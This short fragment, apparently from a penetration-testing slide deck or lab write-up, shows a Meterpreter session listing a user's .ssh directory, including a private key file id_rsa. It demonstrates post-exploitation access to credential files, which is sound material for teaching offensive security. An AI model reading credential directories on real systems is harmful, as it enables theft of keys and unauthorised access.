 meterpreter > ls /home/mitnick/.ssh
Listing: /home/mitnick/.ssh
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 397 fil 2020-05-25 17:08:40 -0400 authorized_keys
100644/rw-r--r-- 1766 fil 2020-05-25 17:07:49 -0400 id_rsa
100644/rw-r--r-- 397 fil 2020-05-25 17:07:49 -0400 id_rsa.pub
meterpreter >